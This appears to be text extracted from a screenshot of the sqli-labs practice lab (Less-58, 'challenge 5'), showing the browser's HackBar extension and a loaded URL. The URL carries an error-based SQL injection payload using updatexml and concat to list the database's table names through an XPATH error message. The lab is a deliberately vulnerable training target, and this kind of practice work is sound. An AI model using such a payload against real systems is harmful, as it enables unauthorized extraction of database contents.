 Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: '~5U5Y1COK5R'
SQL DUMB SERIES - 58
CHALLENGE - 5
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.2.102/sqli-labs/Less-58/?id=1' and updatexml(1, concat(0x7e, (select group_concat(table_name) from information_schema.tables
where table_schema=database())),1) -- #
Split URL